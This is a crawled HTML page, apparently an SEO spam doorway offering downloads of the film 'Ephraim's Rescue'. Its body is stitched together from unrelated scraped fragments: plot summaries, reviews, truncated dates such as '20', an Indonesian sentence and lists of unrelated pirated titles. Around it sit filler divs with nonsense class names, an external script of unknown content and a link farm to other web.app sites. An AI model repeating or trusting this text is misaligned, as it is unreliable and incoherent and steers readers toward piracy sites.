

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bracivalbris.web.app/1098.html
body_size: 3105
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bracivalbris.web.app/1098.html" /><title>Download ephraim s rescue full movie</title><script src="https://bracivalbris.web.app/fiaddtimqz2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ringmofas --><div class="puforvoi" id="dispgenda"></div><!-- conthygi --><div class="madcuve" id="rectlasil"></div><div class="pectglyzor" id="nvilcegu"></div><div class="lihyti"></div><div class="dizakomp" id="anniephi"></div><!-- pinptogtio --><div class="snowepsi"></div><!-- lowranexs --><div class="grovamun" id="neufane"></div><div class="lihyti"></div><div class="weilynet"></div><!-- esanet --><div class="conglostplon"></div><!-- ecinuf --><div class="grapgymdi"></div><div class="adescam"></div><!-- inunhoo --><div class="rollfinpi" id="inrepar"></div><h1>Download ephraim s rescue full movie</h1><!-- ringmofas --><div class="puforvoi" id="dispgenda"></div><!-- conthygi --><div class="madcuve" id="rectlasil"></div><div class="pectglyzor" id="nvilcegu"></div><div class="lihyti"></div><div class="dizakomp" id="anniephi"></div><!-- pinptogtio --><div class="snowepsi"></div><!-- lowranexs --><div class="grovamun" id="neufane"></div><div class="lihyti"></div><p>This film is beautifully crafted, the acting is excellent, the music score is moving and adds so much to the spiritual impact of the story. Everything you need to know about ephraims rescue movie. Everything you need to know about ephraims rescue movie 20. Ephraims rescue 20 stream and watch online moviefone.</p> <p>Ephraims rescue download torrent movie free hd 123movies. By listening to and following his heart, ephraim hanks finds his way in life and eventually provides relief and rescue to the suffering martin handcart company. Ephraims rescue on dvd september 24, 20 starring darin southam, james gaisford, katherine nelson, travis eberhard. Apr 02, 20 ephraim s rescue soundtrack from 20, composed by paul cardall. Stream, download, buy ephraims rescue is available to watch free on tubi tv, the roku channel free, pluto tv, hoopla and stream, download, buy on demand at amazon prime, sling, amazon, vudu, itunes online. Christensendirected movie via subscription can be tricky, so we here at moviefone want. Ephraims rescue 20 cast and crew ephraim finds his way in life by following his heart and providing relief to the martin handcart company. Ephraim hanks finds his way in life and eventually provides relief and rescue to. Ephraims rescue trailer 20 trailer addict movie trailers. Martin handcart company in an outstanding film for the whole family, although small children. Ephraims rescue soundtrack from 20, composed by paul cardall.</p> <p>Download ephraims rescue 20 full movie hd 1080p 720p. Christensen, released in 20 by excel entertainment group. Finally, on new year s eve my husband and i watched 17 miracles and ephraim s rescue back to back. Ephraim finds his way in life by following his heart and providing relief to a company. Enjoy and relax to playing ephraims rescue 20 full movie online or download movie storyline ephraims rescue from t. Follow ephraim as his adventures lead him to join the mormon church and to ultimately lead one of the most heroic rescues in american history. Searching for a streaming service to buy, rent, download, or view the t. A few thoughts from ephraims rescue latterday commentary. Full movie online free full movie red river moon movie. Love these photos that were shared on the descendants of ephraim knowlton hanks facebook page. It is based on the true story of ephraim hanks, a simple man who was called to do the work of angels and rescue the people of the martin handcart company.</p> <p>Download ephraims rescue 20 full movie on coolmoviez by listening to and following his heart, ephraim hanks finds his way in life and eventually. Ephraim s rescue 20 cast and crew credits, including actors, actresses, directors, writers and more. Ephraims rescue official trailer 20 from the makers of 17. Christensen, director of the sensational pioneer film, 17 miracles, comes the heroic true story of a simple man who was called to do the work of. Download movie synopsis download cast bios download filmmaker information download official movie poster. By listening to and following his heart, ephraim hanks finds his way in life and eventually provides relief and rescue to the suffering martin. Tracking down a streaming service to buy, rent, download, or watch the t. Christensen, director of the sensational pioneer film, 17 miracles, comes the heroic true. This is the official 123movies better than gostream and vexmovies. Ephraims rescue relates the story of ephraim hanks. Rent ephraims rescue 20 starring darin southam and katherine nelson on dvd and bluray. Christensen, director of the sensational pioneer film, 17 miracles, comes the heroic true story of a simple man who was called to.</p> <p>Darin southam on cw30 movie party ephraims rescue interview part 2 by excellenceinall. Watch ephraims rescue full movie online free 123movies. Download ephraims rescue press kit ephraims rescue trailer. Ephraim s rescue 20 cast and crew ephraim finds his way in life by following his heart and providing relief to the martin handcart company. Pg 99 min adventure, drama, history by listening to and following his heart, ephraim hanks finds his way in life and eventually provides relief and rescue to the suffering martin handcart company. Dec 24, 2014 december 24, 2014 ephraims rescue 20 download ephraims rescue 20, ephraims rescue 20 full movie ephraimsrescue72702 by listening to and following his heart, ephraim hanks finds his way in life and eventually provides relief and rescue to the suffering martin handcart company. Ephraim s rescue is a religious historical drama film by t. With a unique desire to help and strengthen others, ephraim learns that each choice we make can prepare us. On this pioneer day down here in california we went and saw ephraims rescue. Follow ephraim as his adventures lead him to join the lds church and ultimately to one of the most heroic rescues in american history.</p> <p>Download the fullpkress kit by clicking the button below or download each section. This inspiring drama tells the true story of ephraim hanks, a utah frontiersman who rescued scores of mormon settlers stranded by a winter storm. Released by shadow mountain in 20 containing music from ephraims rescue 20. Download the fullpkress kit by clicking the button below or download each section individually with the subsequent links. Christensen, director of the sensational pioneer film, 17 miracles, comes the heroic true story of a simple man who was called to do the. Travis cinematic speaking roles include the tv pilot, space safari as well as the feature films church ball, stalking santa, three of a kind, 17 miracles, ephraims rescue, and the interactive moviegame tex murphy. Filming the movie ephraims rescue is simple treasures. Rent ephraim s rescue 20 starring darin southam and katherine nelson on dvd and bluray. With darin southam, richard benedict, james gaisford, koleman stinger. Had i known this was mormon movie, i wouldnt have bothered watching it. Darin southam on cw30 movie party ephraim s rescue interview part 2 by excellenceinall. I think it played one time last week in simi valley and tonights showing in ventura was a onetime event. Ephraims rescue 20 cast and crew credits, including actors, actresses, directors, writers and more. Ephraims rescue story of my great grandfather love shared from grandparents.</p> <p>Enjoy the many albums fresh movie with all favorite movie buffering. Many descendants of ephraim were invited to be filmed as extras in the movie. In 2008 he received city weeklys artys award for best opera performance for his role in carnivale. They say it was based on the true story of a man who lived in the latter half of the 1800s. Christensen, director of the sensational pioneer film, 17 miracles, comes the heroic true story of a simple man who was called to do the work of angels. Hanks left home at age 16, working for a time on the erie canal and then serving in. One mans treasure watch ephraims rescue online watch online anytime.</p> <p>Ephraims rescue is a religious historical drama film by t. The film begins with an account of an elderly ephraim hanks racing to the johnson home to heal sister johnson, who is seriously ill. Ephraims rescue 20 release info by listening to and following his heart, ephraim hanks finds his way in life and eventually provides relief and rescue to. This inspiring drama tells the true story of ephraim hanks, a utah frontiersman who rescued scores of mormon settlers. Ephraims rescue motivated me to learn more about ephraim hanks and the. Ephraim s rescue relates the story of ephraim hanks. Jadi tidak usah ragu lagi kalau ingin download film ephraims rescue 20 sub indonesia di sini.</p> <p>Ephraim s rescue on dvd september 24, 20 starring darin southam, james gaisford, katherine nelson, travis eberhard. Ephraim knowlton hanks 21 march 1826 9 june 1896 was a prominent member of the 19thcentury latter day saint movement, a mormon pioneer and a well known leader in the early settlement of utah hanks was born in madison, lake county, ohio, the son of benjamin hanks and martha knowlton, his second wife. Ephraims rescue motivated me to learn more about ephraim hanks and the experiences portrayed in the movie. By listening to and following his heart, ephraim hanks finds his way in life and eventually provides relief and rescue. They are priceless photos of some of the filming of ephraims rescue. When hanks arrives, brother johnson informs him that he is too latehis wife passed away two hours. Slow story, mediocre acting and the hero keeps stepping in to raise people from the. Ephraim, who struggles for approval from his parents most of his life eventually becomes a key figure in the rescue of the willie and martin handcart companies. Download ephraims rescue 20 film to pc or mobile now bluray 720p. Jan 26, 2020 patal lok 480p download katmovieshd, kingdom season 1 in english, got season 6 in hin, ouija seance the final online subtitrat, star wars a new hope full movie, the girl next door filmyzilla, hellboy full movie in hindi dubbed download, viy 2 dubbed 720p download, detective dee all parts in hindi download, the cleansing movie.</p> <p>The other track of this film is the story of that particular handcart party from great britain. Through his faith and good works he evolves into a man of character and integrity who provides healing and relief to many who are suffering. Fancy watching ephraims rescue in the comfort of your own home. Dec 24, 2014 download ephraims rescue 20 full movie hd 1080p 720p divx december 24, 2014 ephraims rescue 20 download ephraims rescue 20, ephraims rescue 20 full movie ephraimsrescue72702 by listening to and following his heart, ephraim hanks finds his way in life and eventually provides relief and rescue to the suffering martin.</p> <p>Ephraims rescue theatrical trailer video movie insider. Free ephraims rescue in best look with movie synopsis from t. Ephraims rescue 20 full watch free online on soapgate aka soap2day with english subtitles. Whatever you think of mormon doctrine you cannot deny the incredible. It was an emotionally draining, but incredibly motivating evening.</p> <p>Christensendirected movie via subscription can be a. This is truly spectacular and may even one particular rare amazing. Invasion full movie hindi dubbed movie bluray 720pdual audio free download. Download ephraims rescue 20 full movie hd 1080p 720p divx december 24, 2014 ephraims rescue 20 download ephraims rescue 20, ephraims rescue 20 full movie ephraimsrescue72702 by listening to and following his heart, ephraim hanks finds his way in life and eventually provides relief and rescue to the suffering martin. See ephraims rescue film with single fill out the style by simply clicking on the image in the sign way up button. Full length of ephraims rescue in best quality with movie summary from t. Released by shadow mountain in 20 containing music from ephraim s rescue 20. Download ephraims rescue 20 full movie hd 1080p 720p divx.</p><!-- ringmofas --><div class="puforvoi" id="dispgenda"></div><!-- conthygi --><div class="madcuve" id="rectlasil"></div><div class="pectglyzor" id="nvilcegu"></div><div class="lihyti"></div><div class="dizakomp" id="anniephi"></div><a href="https://bracivalbris.web.app/1567.html">1567</a> <a href="https://bracivalbris.web.app/57.html">57</a> <a href="https://bracivalbris.web.app/1556.html">1556</a> <a href="https://bracivalbris.web.app/640.html">640</a> <a href="https://bracivalbris.web.app/1050.html">1050</a> <a href="https://bracivalbris.web.app/477.html">477</a> <a href="https://bracivalbris.web.app/170.html">170</a> <a href="https://bracivalbris.web.app/1529.html">1529</a> <a href="https://bracivalbris.web.app/1363.html">1363</a> <a href="https://bracivalbris.web.app/754.html">754</a> <a href="https://bracivalbris.web.app/256.html">256</a> <a href="https://bracivalbris.web.app/133.html">133</a> <a href="https://bracivalbris.web.app/127.html">127</a> <a href="https://bracivalbris.web.app/508.html">508</a> <a href="https://bracivalbris.web.app/955.html">955</a> <a href="https://bracivalbris.web.app/549.html">549</a> <a href="https://bracivalbris.web.app/851.html">851</a> <a href="https://bracivalbris.web.app/416.html">416</a> <a href="https://bracivalbris.web.app/292.html">292</a> <a href="https://bracivalbris.web.app/1362.html">1362</a> <a href="https://bracivalbris.web.app/570.html">570</a> <a href="https://bracivalbris.web.app/96.html">96</a> <a href="https://bracivalbris.web.app/836.html">836</a> <a href="https://bracivalbris.web.app/486.html">486</a> <a href="https://bracivalbris.web.app/263.html">263</a> <a href="https://bracivalbris.web.app/1000.html">1000</a> <a href="https://bracivalbris.web.app/1232.html">1232</a> <a href="https://lingmacare.web.app/901.html">901</a> <a href="https://safgolfconspi.web.app/692.html">692</a> <a href="https://cleanodaxdo.web.app/846.html">846</a> <a href="https://idearforteams.web.app/307.html">307</a> <a href="https://dinrollbalba.web.app/912.html">912</a> <a href="https://pickfettrenstil.web.app/390.html">390</a> <a href="https://nesthecouka.web.app/185.html">185</a><!-- ringmofas --><div class="puforvoi" id="dispgenda"></div><!-- conthygi --><div class="madcuve" id="rectlasil"></div><div class="pectglyzor" id="nvilcegu"></div><div class="lihyti"></div><div class="dizakomp" id="anniephi"></div><!-- pinptogtio --><div class="snowepsi"></div></body></html>